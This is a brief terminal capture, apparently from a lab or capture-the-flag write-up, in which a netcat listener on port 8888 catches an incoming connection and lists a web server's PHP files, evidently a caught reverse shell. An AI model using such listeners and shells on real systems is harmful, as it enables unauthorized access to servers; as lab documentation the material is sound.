 [root@localhost blog]# nc -lvnp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.153.143.
Ncat: Connection from 192.168.153.143:34015.
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php